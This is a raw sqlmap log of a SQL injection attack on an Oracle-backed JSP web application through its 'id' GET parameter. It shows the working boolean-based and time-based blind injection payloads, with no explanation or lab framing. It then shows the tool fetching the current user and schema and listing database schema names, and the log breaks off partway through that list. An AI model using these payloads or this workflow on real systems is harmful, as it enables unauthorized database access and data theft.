 sqlmap identified the following injection points with a total of 41 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1499 AND 1446=1446
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=1499 AND 4119=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(103)||CHR(
106)||CHR(104),5)
---
[22:37:30] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:37:30] [INFO] fetching current user
[22:37:30] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:37:30] [INFO] retrieved: TYWEB
current user:    'TYWEB'
[22:37:38] [INFO] fetching current database
[22:37:38] [INFO] resumed: TYWEB
current schema (equivalent to database on Oracle):    'TYWEB'
[22:37:38] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[22:37:38] [INFO] fetching database (schema) names
[22:37:38] [INFO] fetching number of databases
[22:37:38] [INFO] retrieved: 20
[22:37:47] [INFO] retrieved: APEX_030200
[22:39:15] [INFO] retrieved: APPQOSSYS
[22:40:20] [INFO] retrieved: CTXSYS
[22:41:05] [INFO] retrieved: DBSNMP
[22:41:51] [INFO] retrieved: EXFSYS
[22:42:36] [INFO] retrieved: FLOWS_FILES
[22:43:54] [INFO] retrieved: MDSYS
[22:44:32] [INFO] retrieved: OLAPSYS